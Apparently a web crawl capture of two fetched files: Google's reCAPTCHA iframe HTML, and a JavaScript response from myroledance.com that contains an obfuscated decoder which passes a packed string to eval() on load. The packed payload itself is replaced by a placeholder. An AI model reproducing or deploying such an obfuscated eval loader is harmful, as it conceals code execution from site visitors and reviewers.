

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AFw-6WB5Ns2Ns2XqsI4g3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975755016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1714
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"HKmIEDfJz",20,4,60))